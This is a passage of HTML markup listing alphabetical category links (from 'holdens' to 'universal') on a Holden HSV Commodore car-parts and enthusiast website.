	<li class="cat-item cat-item-1076"><a href="https://holdenhsvcommodore.com/category/holdens/" >holdens</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://holdenhsvcommodore.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://holdenhsvcommodore.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://holdenhsvcommodore.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://holdenhsvcommodore.com/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://holdenhsvcommodore.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://holdenhsvcommodore.com/category/hsvfest/" >hsvfest</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://holdenhsvcommodore.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://holdenhsvcommodore.com/category/hydrodipped/" >hydrodipped</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://holdenhsvcommodore.com/category/icer/" >icer</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://holdenhsvcommodore.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://holdenhsvcommodore.com/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://holdenhsvcommodore.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://holdenhsvcommodore.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://holdenhsvcommodore.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://holdenhsvcommodore.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://holdenhsvcommodore.com/category/inductions/" >inductions</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://holdenhsvcommodore.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://holdenhsvcommodore.com/category/inlet/" >inlet</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://holdenhsvcommodore.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://holdenhsvcommodore.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://holdenhsvcommodore.com/category/itswld/" >itswld</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://holdenhsvcommodore.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://holdenhsvcommodore.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://holdenhsvcommodore.com/category/jaylec/" >jaylec</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://holdenhsvcommodore.com/category/jayrad/" >jayrad</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://holdenhsvcommodore.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://holdenhsvcommodore.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://holdenhsvcommodore.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://holdenhsvcommodore.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://holdenhsvcommodore.com/category/k-sport/" >k-sport</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://holdenhsvcommodore.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://holdenhsvcommodore.com/category/kit153k/" >kit153k</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://holdenhsvcommodore.com/category/kngloo/" >kngloo</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://holdenhsvcommodore.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://holdenhsvcommodore.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://holdenhsvcommodore.com/category/konik/" >konik</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://holdenhsvcommodore.com/category/koya/" >koya</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://holdenhsvcommodore.com/category/la19/" >la19</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://holdenhsvcommodore.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://holdenhsvcommodore.com/category/lambda/" >lambda</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://holdenhsvcommodore.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://holdenhsvcommodore.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://holdenhsvcommodore.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://holdenhsvcommodore.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://holdenhsvcommodore.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://holdenhsvcommodore.com/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://holdenhsvcommodore.com/category/lenso/" >lenso</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://holdenhsvcommodore.com/category/lhrh/" >lhrh</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://holdenhsvcommodore.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://holdenhsvcommodore.com/category/lloyds/" >lloyds</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://holdenhsvcommodore.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://holdenhsvcommodore.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://holdenhsvcommodore.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://holdenhsvcommodore.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://holdenhsvcommodore.com/category/magnecor/" >magnecor</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://holdenhsvcommodore.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://holdenhsvcommodore.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://holdenhsvcommodore.com/category/maloo/" >maloo</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://holdenhsvcommodore.com/category/manta/" >manta</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://holdenhsvcommodore.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://holdenhsvcommodore.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://holdenhsvcommodore.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://holdenhsvcommodore.com/category/mats/" >mats</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://holdenhsvcommodore.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://holdenhsvcommodore.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://holdenhsvcommodore.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://holdenhsvcommodore.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://holdenhsvcommodore.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://holdenhsvcommodore.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://holdenhsvcommodore.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://holdenhsvcommodore.com/category/momo/" >momo</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://holdenhsvcommodore.com/category/monaro/" >monaro</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://holdenhsvcommodore.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://holdenhsvcommodore.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://holdenhsvcommodore.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://holdenhsvcommodore.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://holdenhsvcommodore.com/category/motive/" >motive</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://holdenhsvcommodore.com/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://holdenhsvcommodore.com/category/motorvation/" >motorvation</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://holdenhsvcommodore.com/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://holdenhsvcommodore.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://holdenhsvcommodore.com/category/mylink/" >mylink</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://holdenhsvcommodore.com/category/nason/" >nason</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://holdenhsvcommodore.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://holdenhsvcommodore.com/category/nolathane/" >nolathane</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://holdenhsvcommodore.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://holdenhsvcommodore.com/category/nsw-aluminium/" >nsw-aluminium</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://holdenhsvcommodore.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://holdenhsvcommodore.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://holdenhsvcommodore.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://holdenhsvcommodore.com/category/orangestuff/" >orangestuff</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://holdenhsvcommodore.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://holdenhsvcommodore.com/category/orssom/" >orssom</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://holdenhsvcommodore.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://holdenhsvcommodore.com/category/oxygen/" >oxygen</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://holdenhsvcommodore.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://holdenhsvcommodore.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://holdenhsvcommodore.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://holdenhsvcommodore.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://holdenhsvcommodore.com/category/pb-o1662ss5/" >pb-o1662ss5</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://holdenhsvcommodore.com/category/pd02kr424/" >pd02kr424</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://holdenhsvcommodore.com/category/pd03kr747/" >pd03kr747</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://holdenhsvcommodore.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://holdenhsvcommodore.com/category/permaseal/" >permaseal</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://holdenhsvcommodore.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://holdenhsvcommodore.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://holdenhsvcommodore.com/category/phillip/" >phillip</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://holdenhsvcommodore.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://holdenhsvcommodore.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://holdenhsvcommodore.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://holdenhsvcommodore.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://holdenhsvcommodore.com/category/plater/" >plater</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://holdenhsvcommodore.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://holdenhsvcommodore.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://holdenhsvcommodore.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://holdenhsvcommodore.com/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://holdenhsvcommodore.com/category/polypro/" >polypro</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://holdenhsvcommodore.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://holdenhsvcommodore.com/category/post-catalyst/" >post-catalyst</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://holdenhsvcommodore.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://holdenhsvcommodore.com/category/powerbond/" >powerbond</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://holdenhsvcommodore.com/category/powercruise/" >powercruise</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://holdenhsvcommodore.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://holdenhsvcommodore.com/category/pre-cat/" >pre-cat</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://holdenhsvcommodore.com/category/prefer/" >prefer</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://holdenhsvcommodore.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://holdenhsvcommodore.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://holdenhsvcommodore.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://holdenhsvcommodore.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://holdenhsvcommodore.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://holdenhsvcommodore.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://holdenhsvcommodore.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://holdenhsvcommodore.com/category/proflow/" >proflow</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://holdenhsvcommodore.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://holdenhsvcommodore.com/category/projector/" >projector</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://holdenhsvcommodore.com/category/protex/" >protex</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://holdenhsvcommodore.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://holdenhsvcommodore.com/category/proves/" >proves</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://holdenhsvcommodore.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://holdenhsvcommodore.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://holdenhsvcommodore.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://holdenhsvcommodore.com/category/qld-aluminum/" >qld-aluminum</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://holdenhsvcommodore.com/category/qld-black/" >qld-black</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://holdenhsvcommodore.com/category/qld-silicone/" >qld-silicone</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://holdenhsvcommodore.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://holdenhsvcommodore.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://holdenhsvcommodore.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://holdenhsvcommodore.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://holdenhsvcommodore.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://holdenhsvcommodore.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://holdenhsvcommodore.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://holdenhsvcommodore.com/category/radiatorfans/" >radiatorfans</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://holdenhsvcommodore.com/category/radiatorshroudfanhose/" >radiatorshroudfanhose</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://holdenhsvcommodore.com/category/radiatorshroudfans/" >radiatorshroudfans</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://holdenhsvcommodore.com/category/radiatorshroudfanshose/" >radiatorshroudfanshose</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://holdenhsvcommodore.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://holdenhsvcommodore.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://holdenhsvcommodore.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://holdenhsvcommodore.com/category/re-manufactured/" >re-manufactured</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://holdenhsvcommodore.com/category/re-trimmed/" >re-trimmed</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://holdenhsvcommodore.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://holdenhsvcommodore.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://holdenhsvcommodore.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://holdenhsvcommodore.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://holdenhsvcommodore.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://holdenhsvcommodore.com/category/redstuff/" >redstuff</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://holdenhsvcommodore.com/category/register/" >register</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://holdenhsvcommodore.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://holdenhsvcommodore.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://holdenhsvcommodore.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://holdenhsvcommodore.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://holdenhsvcommodore.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://holdenhsvcommodore.com/category/resto/" >resto</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://holdenhsvcommodore.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://holdenhsvcommodore.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://holdenhsvcommodore.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://holdenhsvcommodore.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://holdenhsvcommodore.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://holdenhsvcommodore.com/category/rian/" >rian</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://holdenhsvcommodore.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://holdenhsvcommodore.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://holdenhsvcommodore.com/category/roketsan/" >roketsan</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://holdenhsvcommodore.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://holdenhsvcommodore.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://holdenhsvcommodore.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://holdenhsvcommodore.com/category/ruthenium/" >ruthenium</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://holdenhsvcommodore.com/category/s-drive/" >s-drive</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://holdenhsvcommodore.com/category/saas/" >saas</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://holdenhsvcommodore.com/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://holdenhsvcommodore.com/category/sail/" >sail</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://holdenhsvcommodore.com/category/sale/" >sale-</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://holdenhsvcommodore.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://holdenhsvcommodore.com/category/scalextric/" >scalextric</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://holdenhsvcommodore.com/category/scaring/" >scaring</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://holdenhsvcommodore.com/category/scholle/" >scholle</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://holdenhsvcommodore.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://holdenhsvcommodore.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://holdenhsvcommodore.com/category/senator/" >senator</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://holdenhsvcommodore.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://holdenhsvcommodore.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://holdenhsvcommodore.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://holdenhsvcommodore.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://holdenhsvcommodore.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://holdenhsvcommodore.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://holdenhsvcommodore.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://holdenhsvcommodore.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://holdenhsvcommodore.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://holdenhsvcommodore.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://holdenhsvcommodore.com/category/slyls/" >slyls</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://holdenhsvcommodore.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://holdenhsvcommodore.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://holdenhsvcommodore.com/category/smokered/" >smokered</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://holdenhsvcommodore.com/category/spandex/" >spandex</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://holdenhsvcommodore.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://holdenhsvcommodore.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://holdenhsvcommodore.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://holdenhsvcommodore.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://holdenhsvcommodore.com/category/sprintcars/" >sprintcars</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://holdenhsvcommodore.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://holdenhsvcommodore.com/category/staggered/" >staggered</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://holdenhsvcommodore.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://holdenhsvcommodore.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://holdenhsvcommodore.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://holdenhsvcommodore.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://holdenhsvcommodore.com/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://holdenhsvcommodore.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://holdenhsvcommodore.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://holdenhsvcommodore.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://holdenhsvcommodore.com/category/stormguard/" >stormguard</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://holdenhsvcommodore.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://holdenhsvcommodore.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://holdenhsvcommodore.com/category/stretchy/" >stretchy</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://holdenhsvcommodore.com/category/stroked/" >stroked</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://holdenhsvcommodore.com/category/stroker/" >stroker</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://holdenhsvcommodore.com/category/strut/" >strut</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://holdenhsvcommodore.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://holdenhsvcommodore.com/category/suitable/" >suitable</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://holdenhsvcommodore.com/category/summernats/" >summernats</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://holdenhsvcommodore.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://holdenhsvcommodore.com/category/supercar/" >supercar</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://holdenhsvcommodore.com/category/supercharged/" >supercharged</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://holdenhsvcommodore.com/category/superpro/" >superpro</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://holdenhsvcommodore.com/category/superstars/" >superstars</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://holdenhsvcommodore.com/category/surely/" >surely</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://holdenhsvcommodore.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://holdenhsvcommodore.com/category/sv300/" >sv300</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://holdenhsvcommodore.com/category/sv91/" >sv91</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://holdenhsvcommodore.com/category/sway/" >sway</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://holdenhsvcommodore.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://holdenhsvcommodore.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://holdenhsvcommodore.com/category/targa/" >targa</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://holdenhsvcommodore.com/category/tekno/" >tekno</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://holdenhsvcommodore.com/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://holdenhsvcommodore.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://holdenhsvcommodore.com/category/testdrive/" >testdrive</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://holdenhsvcommodore.com/category/textar/" >textar</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://holdenhsvcommodore.com/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://holdenhsvcommodore.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://holdenhsvcommodore.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://holdenhsvcommodore.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://holdenhsvcommodore.com/category/tourer/" >tourer</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://holdenhsvcommodore.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://holdenhsvcommodore.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://holdenhsvcommodore.com/category/tpms/" >tpms</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://holdenhsvcommodore.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://holdenhsvcommodore.com/category/trax/" >trax</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://holdenhsvcommodore.com/category/tri-y/" >tri-y</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://holdenhsvcommodore.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://holdenhsvcommodore.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://holdenhsvcommodore.com/category/tuner/" >tuner</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://holdenhsvcommodore.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://holdenhsvcommodore.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://holdenhsvcommodore.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://holdenhsvcommodore.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://holdenhsvcommodore.com/category/universal/" >universal</a>
</li>
